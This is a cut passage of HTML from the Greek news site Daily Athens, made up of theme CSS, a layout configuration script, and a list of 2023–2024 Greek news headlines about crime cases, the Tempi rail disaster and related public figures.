margin: 54px 0 0;
}.tdb_loop .page-nav a,
.tdb_loop .page-nav span{
margin-top: 8px;
margin-bottom: 0;
}.tdb_loop .td-next-prev-wrap a{
width: auto;
height: auto;
min-width: 25px;
min-height: 25px;
}.tdb_loop{
display: inline-block;
width: 100%;
margin-bottom: 78px;
padding-bottom: 0;
overflow: visible !important;
}.tdb_loop .td-module-title{
font-family: 'Roboto', sans-serif;
font-weight: 400;
font-size: 21px;
line-height: 25px;
margin: 0 0 6px 0;
}.tdi_76 .td-module-container{
flex-direction: column;
border-color: #eaeaea;
}.tdi_76 .td-image-container{
display: block; order: 0;
}.ie10 .tdi_76 .td-module-meta-info,
.ie11 .tdi_76 .td-module-meta-info{
flex: auto;
}.tdi_76 .td-module-meta-info{
border-color: #eaeaea;
}.tdi_76 .td_module_wrap{
width: 50%;
float: left;
padding-left: 24px;
padding-right: 24px;
padding-bottom: 18px;
margin-bottom: 18px;
}.tdi_76 .tdb-block-inner{
margin-left: -24px;
margin-right: -24px;
}.tdi_76 .td-module-container:before{
bottom: -18px;
border-color: #eaeaea;
}.tdi_76 .td-post-vid-time{
display: block;
}.tdi_76 .td-post-category{
display: inline-block;
}.tdi_76 .tdb-author-photo .avatar{
width: 20px;
height: 20px;
margin-right: 6px;
border-radius: 50%;
}.tdi_76 .td-excerpt{
display: none;
column-count: 1;
column-gap: 48px;
}.tdi_76 .td-audio-player{
opacity: 1;
visibility: visible;
height: auto;
font-size: 13px;
}.tdi_76 .td-read-more{
display: none;
}.tdi_76 .td-author-date{
display: inline;
}.tdi_76 .td-post-author-name{
display: inline-block;
}.tdi_76 .td-post-date,
.tdi_76 .td-post-author-name span{
display: inline-block;
}.tdi_76 .entry-review-stars{
display: inline-block;
}.tdi_76 .td-icon-star,
.tdi_76 .td-icon-star-empty,
.tdi_76 .td-icon-star-half{
font-size: 15px;
}.tdi_76 .td-module-comments{
display: block;
}.tdi_76 .td_module_wrap:nth-child(2n+1){
clear: both;
}.tdi_76 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0;
padding-bottom: 0;
}.tdi_76 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none;
}html:not([class*='ie']) .tdi_76 .td-module-container:hover .entry-thumb:before{
opacity: 0;
}@media (min-width: 768px) and (max-width: 1018px) {
.tdb_loop .td-module-title {
font-size: 17px;
line-height: 22px;
}
}
/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_76 .td_module_wrap{
padding-left: 20px;
padding-right: 20px;
padding-bottom: 18px;
margin-bottom: 18px;
clear: none !important;
padding-bottom: 18px !important;
margin-bottom: 18px !important;
}.tdi_76 .tdb-block-inner{
margin-left: -20px;
margin-right: -20px;
}.tdi_76 .td-module-container:before{
bottom: -18px;
}.tdi_76 .td_module_wrap:nth-child(2n+1){
clear: both !important;
}.tdi_76 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_76 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_76 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}
}
/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_76 .td_module_wrap{
padding-left: 14px;
padding-right: 14px;
padding-bottom: 18px;
margin-bottom: 18px;
clear: none !important;
padding-bottom: 18px !important;
margin-bottom: 18px !important;
}.tdi_76 .tdb-block-inner{
margin-left: -14px;
margin-right: -14px;
}.tdi_76 .td-module-container:before{
bottom: -18px;
}.tdi_76 .td-video-play-ico{
width: 24px;
height: 24px;
font-size: 24px;
}.tdi_76 .td_module_wrap:nth-child(2n+1){
clear: both !important;
}.tdi_76 .td_module_wrap:nth-last-child(-n+2){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_76 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_76 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{
display: none !important;
}
}
/* phone */
@media (max-width: 767px){
.tdi_76 .td_module_wrap{
width: 100%;
float: left;
padding-bottom: 18px;
margin-bottom: 18px;
padding-bottom: 18px !important;
margin-bottom: 18px !important;
}.tdi_76 .td-module-container:before{
bottom: -18px;
}.tdi_76 .td_module_wrap:nth-last-child(1){
margin-bottom: 0 !important;
padding-bottom: 0 !important;
}.tdi_76 .td_module_wrap .td-module-container:before{
display: block !important;
}.tdi_76 .td_module_wrap:nth-last-child(1) .td-module-container:before{
display: none !important;
}
}
</style><script>var block_tdi_76 = new tdBlock();
block_tdi_76.id = "tdi_76";
block_tdi_76.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_gap":"eyJsYW5kc2NhcGUiOiI0MCIsInBvcnRyYWl0IjoiMjgifQ==","modules_category":"image","show_excerpt":"none","show_btn":"none","ajax_pagination":"numbered","limit":"12","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","offset":"5","category_id":5,"block_type":"tdb_loop","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","sort":"","ajax_pagination_infinite_stop":"","container_width":"","m_padding":"","m_radius":"","all_modules_space":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","meta_space":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","art_title":"","art_btn":"","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","show_author":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_date":"inline-block","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","show_com":"block","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_pag_font_title":"Pagination text","f_pag_font_settings":"","f_pag_font_family":"","f_pag_font_size":"","f_pag_font_line_height":"","f_pag_font_style":"","f_pag_font_weight":"","f_pag_font_transform":"","f_pag_font_spacing":"","f_pag_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_border_h":"","pag_text":"","pag_h_text":"","pag_a_text":"","pag_bg":"","pag_h_bg":"","pag_a_bg":"","pag_border":"","pag_h_border":"","pag_a_border":"","el_class":"","tdc_css":"","td_column_number":2,"header_color":"","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","border_top":"","css":"","class":"tdi_76","tdc_css_class":"tdi_76","tdc_css_class_style":"tdi_76_rand_style"}';
block_tdi_76.td_column_number = "2";
block_tdi_76.block_type = "tdb_loop";
block_tdi_76.post_count = "12";
block_tdi_76.found_posts = "2239";
block_tdi_76.header_color = "";
block_tdi_76.ajax_pagination_infinite_stop = "";
block_tdi_76.max_num_pages = "187";
tdBlocksArray.push(block_tdi_76);
</script><div  id=tdi_76 class="td_block_inner tdb-block-inner td-fix-index">
<div class="tdb_module_loop td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%af%ce%b1-%ce%b3%ce%b9%ce%b1%cf%84%ce%af-%ce%b4%ce%b5%ce%bd-%ce%b8%ce%b1-%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%bf/" rel="bookmark" class="td-image-wrap " title="Γυναικοκτονία: Γιατί δεν θα λειτουργούσε ο όρος για το νομικό σύστημα" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/04/gynaikoktonia-696x392.jpg" ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%af%ce%b1-%ce%b3%ce%b9%ce%b1%cf%84%ce%af-%ce%b4%ce%b5%ce%bd-%ce%b8%ce%b1-%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%bf/" rel="bookmark" title="Γυναικοκτονία: Γιατί δεν θα λειτουργούσε ο όρος για το νομικό σύστημα">Γυναικοκτονία: Γιατί δεν θα λειτουργούσε ο όρος για το νομικό σύστημα</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://dailyathens.gr/author/daily-athens/">Daily Athens</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-04-06T11:05:06+02:00" >6 Απριλίου, 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://dailyathens.gr/greece/%ce%b3%cf%85%ce%bd%ce%b1%ce%b9%ce%ba%ce%bf%ce%ba%cf%84%ce%bf%ce%bd%ce%af%ce%b1-%ce%b3%ce%b9%ce%b1%cf%84%ce%af-%ce%b4%ce%b5%ce%bd-%ce%b8%ce%b1-%ce%bb%ce%b5%ce%b9%cf%84%ce%bf%cf%85%cf%81%ce%b3%ce%bf/#respond">0</a></span>                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_loop td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%cf%83%cf%84%ce%bf-%ce%ad%ce%b3%ce%ba%ce%bb%ce%b7%ce%bc%ce%b1-%cf%84%cf%89%ce%bd-%cf%84%ce%b5%ce%bc%cf%80%cf%8e%ce%bd-%ce%ba%ce%b1%ce%bd%ce%b5%ce%af%cf%82-%ce%b4%ce%b5%ce%bd-%ce%ad%cf%87%ce%b5%ce%b9/" rel="bookmark" class="td-image-wrap " title="Στο έγκλημα των Τεμπών κανείς δεν έχει το δικαίωμα στη λήθη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/02/tempi-2-696x392.jpg" ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%cf%83%cf%84%ce%bf-%ce%ad%ce%b3%ce%ba%ce%bb%ce%b7%ce%bc%ce%b1-%cf%84%cf%89%ce%bd-%cf%84%ce%b5%ce%bc%cf%80%cf%8e%ce%bd-%ce%ba%ce%b1%ce%bd%ce%b5%ce%af%cf%82-%ce%b4%ce%b5%ce%bd-%ce%ad%cf%87%ce%b5%ce%b9/" rel="bookmark" title="Στο έγκλημα των Τεμπών κανείς δεν έχει το δικαίωμα στη λήθη">Στο έγκλημα των Τεμπών κανείς δεν έχει το δικαίωμα στη λήθη</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://dailyathens.gr/author/daily-athens/">Daily Athens</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-28T12:55:19+02:00" >28 Φεβρουαρίου, 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://dailyathens.gr/greece/%cf%83%cf%84%ce%bf-%ce%ad%ce%b3%ce%ba%ce%bb%ce%b7%ce%bc%ce%b1-%cf%84%cf%89%ce%bd-%cf%84%ce%b5%ce%bc%cf%80%cf%8e%ce%bd-%ce%ba%ce%b1%ce%bd%ce%b5%ce%af%cf%82-%ce%b4%ce%b5%ce%bd-%ce%ad%cf%87%ce%b5%ce%b9/#respond">0</a></span>                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_loop td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1%ce%bd%ce%bf%cf%8d-%ce%b7-%cf%83%cf%85%ce%b3%ce%ba%ce%bb%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%bd/" rel="bookmark" class="td-image-wrap " title="Μαρία Καρυστιανού: Η συγκλονιστική ανάρτηση για τις 600.000 υπογραφές" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/02/karystianou-696x392.jpg" ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1%ce%bd%ce%bf%cf%8d-%ce%b7-%cf%83%cf%85%ce%b3%ce%ba%ce%bb%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%bd/" rel="bookmark" title="Μαρία Καρυστιανού: Η συγκλονιστική ανάρτηση για τις 600.000 υπογραφές">Μαρία Καρυστιανού: Η συγκλονιστική ανάρτηση για τις 600.000 υπογραφές</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://dailyathens.gr/author/daily-athens/">Daily Athens</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-23T12:40:58+02:00" >23 Φεβρουαρίου, 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://dailyathens.gr/greece/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1%ce%bd%ce%bf%cf%8d-%ce%b7-%cf%83%cf%85%ce%b3%ce%ba%ce%bb%ce%bf%ce%bd%ce%b9%cf%83%cf%84%ce%b9%ce%ba%ce%ae-%ce%b1%ce%bd/#respond">0</a></span>                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_loop td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1%ce%bd%ce%bf%cf%8d-%ce%b7-%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%ad%ce%b1%cf%82-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" class="td-image-wrap " title="Μαρία Καρυστιανού: Η εισαγγελέας του Αρείου Πάγου μου είπε ‘αυτά συμβαίνουν, να πάτε στην… Εκκλησία" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2024/02/karystinou-1-696x392.jpg" ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1%ce%bd%ce%bf%cf%8d-%ce%b7-%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%ad%ce%b1%cf%82-%cf%84%ce%bf%cf%85-%ce%b1/" rel="bookmark" title="Μαρία Καρυστιανού: Η εισαγγελέας του Αρείου Πάγου μου είπε ‘αυτά συμβαίνουν, να πάτε στην… Εκκλησία">Μαρία Καρυστιανού: Η εισαγγελέας του Αρείου Πάγου μου είπε ‘αυτά συμβαίνουν, να πάτε στην… Εκκλησία</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://dailyathens.gr/author/daily-athens/">Daily Athens</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2024-02-03T10:02:35+02:00" >3 Φεβρουαρίου, 2024</time></span>                                                                        <span class="td-module-comments"><a href="https://dailyathens.gr/greece/%ce%bc%ce%b1%cf%81%ce%af%ce%b1-%ce%ba%ce%b1%cf%81%cf%85%cf%83%cf%84%ce%b9%ce%b1%ce%bd%ce%bf%cf%8d-%ce%b7-%ce%b5%ce%b9%cf%83%ce%b1%ce%b3%ce%b3%ce%b5%ce%bb%ce%ad%ce%b1%cf%82-%cf%84%ce%bf%cf%85-%ce%b1/#respond">0</a></span>                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_loop td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%cf%81%ce%ad%ce%bd%cf%84%ce%b7%cf%82-%ce%b4%ce%bf%ce%bb%ce%bf%cf%86%ce%bf%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b7-%ce%b5%cf%80%ce%af%ce%b8%ce%b5%cf%83%ce%b7-%ce%b5%ce%bd%ce%b1%ce%bd%cf%84%ce%af%ce%bf%ce%bd/" rel="bookmark" class="td-image-wrap " title="Ρέντης: Δολοφονική η επίθεση εναντίον του 31χρονου αστυνομικού" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/12/fotovolida-696x392.jpg" ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%cf%81%ce%ad%ce%bd%cf%84%ce%b7%cf%82-%ce%b4%ce%bf%ce%bb%ce%bf%cf%86%ce%bf%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b7-%ce%b5%cf%80%ce%af%ce%b8%ce%b5%cf%83%ce%b7-%ce%b5%ce%bd%ce%b1%ce%bd%cf%84%ce%af%ce%bf%ce%bd/" rel="bookmark" title="Ρέντης: Δολοφονική η επίθεση εναντίον του 31χρονου αστυνομικού">Ρέντης: Δολοφονική η επίθεση εναντίον του 31χρονου αστυνομικού</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://dailyathens.gr/author/daily-athens/">Daily Athens</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-08T11:37:14+02:00" >8 Δεκεμβρίου, 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://dailyathens.gr/greece/%cf%81%ce%ad%ce%bd%cf%84%ce%b7%cf%82-%ce%b4%ce%bf%ce%bb%ce%bf%cf%86%ce%bf%ce%bd%ce%b9%ce%ba%ce%ae-%ce%b7-%ce%b5%cf%80%ce%af%ce%b8%ce%b5%cf%83%ce%b7-%ce%b5%ce%bd%ce%b1%ce%bd%cf%84%ce%af%ce%bf%ce%bd/#respond">0</a></span>                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_loop td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%ce%b1%cf%85%cf%83%cf%84%cf%81%ce%b1%ce%bb%cf%8c%cf%82-%cf%85ou%cf%84uber-%ce%b3%ce%b9%ce%b1-%ce%bf%ce%bc%cf%8c%ce%bd%ce%bf%ce%b9%ce%b1-%ce%bf-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%84%ce%b5%cf%81/" rel="bookmark" class="td-image-wrap " title="Αυστραλός ΥouΤuber για Ομόνοια: «Ο χειρότερος δρόμος που έχω περπατήσει»" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/12/omonoia-696x392.jpg" ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%ce%b1%cf%85%cf%83%cf%84%cf%81%ce%b1%ce%bb%cf%8c%cf%82-%cf%85ou%cf%84uber-%ce%b3%ce%b9%ce%b1-%ce%bf%ce%bc%cf%8c%ce%bd%ce%bf%ce%b9%ce%b1-%ce%bf-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%84%ce%b5%cf%81/" rel="bookmark" title="Αυστραλός ΥouΤuber για Ομόνοια: «Ο χειρότερος δρόμος που έχω περπατήσει»">Αυστραλός ΥouΤuber για Ομόνοια: «Ο χειρότερος δρόμος που έχω περπατήσει»</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://dailyathens.gr/author/daily-athens/">Daily Athens</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-05T10:37:15+02:00" >5 Δεκεμβρίου, 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://dailyathens.gr/greece/%ce%b1%cf%85%cf%83%cf%84%cf%81%ce%b1%ce%bb%cf%8c%cf%82-%cf%85ou%cf%84uber-%ce%b3%ce%b9%ce%b1-%ce%bf%ce%bc%cf%8c%ce%bd%ce%bf%ce%b9%ce%b1-%ce%bf-%cf%87%ce%b5%ce%b9%cf%81%cf%8c%cf%84%ce%b5%cf%81/#respond">0</a></span>                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_loop td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%ce%ad%ce%bc%ce%bc%ce%b1-%ce%bf-%ce%b4%cf%81%ce%ac%cf%83%cf%84%ce%b7%cf%82-%cf%84%ce%b7%ce%bd-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%b5%ce%af-%cf%8c%cf%84%ce%b9-%cf%80%ce%b5%cf%84%ce%ac%cf%87/" rel="bookmark" class="td-image-wrap " title="Έμμα: Ο δράστης την κατηγορεί ότι πετάχτηκε μπροστά του" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/12/emma-696x392.jpg" ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%ce%ad%ce%bc%ce%bc%ce%b1-%ce%bf-%ce%b4%cf%81%ce%ac%cf%83%cf%84%ce%b7%cf%82-%cf%84%ce%b7%ce%bd-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%b5%ce%af-%cf%8c%cf%84%ce%b9-%cf%80%ce%b5%cf%84%ce%ac%cf%87/" rel="bookmark" title="Έμμα: Ο δράστης την κατηγορεί ότι πετάχτηκε μπροστά του">Έμμα: Ο δράστης την κατηγορεί ότι πετάχτηκε μπροστά του</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
<span class="td-post-author-name"><a href="https://dailyathens.gr/author/daily-athens/">Daily Athens</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-12-01T11:14:17+02:00" >1 Δεκεμβρίου, 2023</time></span>                                                                        <span class="td-module-comments"><a href="https://dailyathens.gr/greece/%ce%ad%ce%bc%ce%bc%ce%b1-%ce%bf-%ce%b4%cf%81%ce%ac%cf%83%cf%84%ce%b7%cf%82-%cf%84%ce%b7%ce%bd-%ce%ba%ce%b1%cf%84%ce%b7%ce%b3%ce%bf%cf%81%ce%b5%ce%af-%cf%8c%cf%84%ce%b9-%cf%80%ce%b5%cf%84%ce%ac%cf%87/#respond">0</a></span>                                </span>
</div>
</div>
</div>
</div>
<div class="tdb_module_loop td_module_wrap td-animation-stack">
<div class="td-module-container td-category-pos-image">
<div class="td-image-container">
<a href="https://dailyathens.gr/category/greece/" class="td-post-category">ΕΛΛΑΔΑ</a>                        <div class="td-module-thumb"><a href="https://dailyathens.gr/greece/%ce%b2%cf%8d%cf%81%cf%89%ce%bd%ce%b1%cf%82-%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%8d%cf%83%ce%b1%ce%bd-%ce%bd%ce%b1%cf%81%ce%ba%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%ce%b5%ce%bd%cf%8e-%ce%ae%cf%84%ce%b1%ce%bd/" rel="bookmark" class="td-image-wrap " title="Βύρωνας: Πουλούσαν ναρκωτικά ενώ ήταν σε κώμα η 16χρονη" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://dailyathens.gr/wordpress/wp-content/uploads/2023/11/sisa_vironas-696x392.jpg" ></span></a></div>                                            </div>
<div class="td-module-meta-info">
<h3 class="entry-title td-module-title"><a href="https://dailyathens.gr/greece/%ce%b2%cf%8d%cf%81%cf%89%ce%bd%ce%b1%cf%82-%cf%80%ce%bf%cf%85%ce%bb%ce%bf%cf%8d%cf%83%ce%b1%ce%bd-%ce%bd%ce%b1%cf%81%ce%ba%cf%89%cf%84%ce%b9%ce%ba%ce%ac-%ce%b5%ce%bd%cf%8e-%ce%ae%cf%84%ce%b1%ce%bd/" rel="bookmark" title="Βύρωνας: Πουλούσαν ναρκωτικά ενώ ήταν σε κώμα η 16χρονη">Βύρωνας: Πουλούσαν ναρκωτικά ενώ ήταν σε κώμα η 16χρονη</a></h3>
<div class="td-editor-date">
<span class="td-author-date">
